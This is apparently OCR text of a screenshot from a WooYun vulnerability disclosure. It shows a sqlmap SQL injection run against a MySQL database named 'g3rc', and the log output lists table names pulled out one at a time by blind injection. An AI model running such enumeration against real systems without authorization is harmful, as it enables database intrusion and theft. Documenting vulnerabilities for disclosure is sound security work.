 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -r 4.txt -D g3rc --tables --count --thre...
[00:33:50] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[00:33:50] [INFO] fetching tables for database: 'g3rc'
[00:33:50] [INFO] fetching number of tables for database 'g3rc'
[00:33:50] [INFO] retrieved: 312
[00:33:56] [INFO] retrieving the length of query output
[00:33:56] [INFO] retrieved: 2
[00:34:02] [INFO] retrieved: 15
[00:34:02] [INFO] retrieving the length of query output
[00:34:02] [INFO] retrieved: 11
[00:34:11] [INFO] retrieved: _100km_pics
[00:34:11] [INFO] retrieving the length of query output
[00:34:11] [INFO] retrieved: 12
[00:34:22] [INFO] retrieved: _100km_sites
[00:34:22] [INFO] retrieving the length of query output
[00:34:22] [INFO] retrieved: 12
[00:34:34] [INFO] retrieved: __apache_log
[00:34:34] [INFO] retrieving the length of query output
[00:34:34] [INFO] retrieved: 21
[00:34:50] [INFO] retrieved: __gallery_photos_copy
[00:34:50] [INFO] retrieving the length of query output
[00:34:50] [INFO] retrieved: 16
[00:35:05] [INFO] retrieved: __node_bird_copy
[00:35:05] [INFO] retrieving the length of query output
[00:35:05] [INFO] retrieved: 11
[00:35:15] [INFO] retrieved: __node_copy
[00:35:15] [INFO] retrieving the length of query output
[00:35:15] [INFO] retrieved: 22
[00:35:34] [INFO] retrieved: __node_photo_bird_copy
[00:35:34] [INFO] retrieving the length of query output
[00:35:34] [INFO] retrieved: 17
[00:35:49] [INFO] retrieved: __node_photo_copy
[00:35:49] [INFO] retrieving the length of query output
[00:35:49] [INFO] retrieved: 6
[00:35:57] [INFO] retrieved: __open
[00:35:57] [INFO] retrieving the length of query output
[00:35:57] [INFO] retrieved: 11
[00:36:10] [INFO] retrieved: __open_user
[00:36:10] [INFO] retrieving the length of query output
[00:36:10] [INFO] retrieved: 15
[00:36:23] [INFO] retrieved: __session_check
[00:36:23] [INFO] retrieving the length of query output
www.wooyun.org